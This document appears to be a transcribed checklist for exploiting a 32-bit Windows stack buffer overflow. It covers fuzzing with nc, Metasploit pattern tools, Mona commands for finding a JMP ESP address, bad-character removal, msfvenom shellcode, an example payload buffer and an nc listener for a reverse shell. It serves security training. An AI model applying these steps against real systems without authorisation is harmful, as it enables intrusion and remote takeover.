 Steps
WIndows 32 bit stack-based buffer overflow checklist
Commands / Information
Gather victim IP and BOF port
Find out the IP and port that the buffer overflow
is using
Add to <ip> and <port> in your script
Set the victims IP and PORT in your script
Send a really big payload, confirm BOF vuln
python -c ‘print(“A” * 4000);’ | nc <victim> <ip>
Confirm you overwrote the EIP in Immunity
Confirm the EIP looks like 41414141, top right
windows of Immunity
Generate unique pattern with pattern_create
metasploit/tools/exploits/Pattern_create -l 3000
Add unique pattern to the “pattern” variable in script
Comment out the payload in the script, run script
inluding the pattern as the payload
Copy new EIP from Immunity
Top right of immunity, copy EIP to clipboard
Calculate offset with pattern_offset
metasploit/tools/exploits/Pattern_offest -q <EIP>
Show all .dlls (modules) with Mona
Command: !mona modules
Find .dll without bad character (x00) and w/o protections
No rebase/safeseh/aslr/nx/osdll
Find “JMP ESP” in .dll
!mona find -s “\xff\xe4″ -m <example dll>
Copy memory address of JMP ESP in .dll
Flip it to little endian (backwards)
https://searchnetworking.techtarget.com/definiti
on/big-endian-and-little-endian
Send bad characters
https://bulbsecurity.com/finding-bad-characters-
with-immunity-debugger-and-mona-py/
Find bad characters
From registers panel, click where all the junk went
and click <follow in dump> see hex window
(bottom left panel)
Re-send bad chars w/o first found bad char
Incrementally remove bad characters, if you find
in the hex dump, remove from script, and send it
again, go on to the next bad char.
Generate stageless payload shellcode
Msfvenom, with -b for excluding found bad
characters
Add shellcode/JMP ESP / NOPs (\x90) to script
Add the generated shellcode to your script, add
the JMP ESP in proper format, add NOPs as
padding (usually 16 is fine)
Finalize payload and script
Ex payload. buffer="A" * 2600 +
"\x8f\x34\x2a\x7f" + "\x90" * 16 + shellcode
Start port listener
Start a listener with nc -nvlp <port used in
msfvenom>
Gain a shell and access
Watch for a reverse connection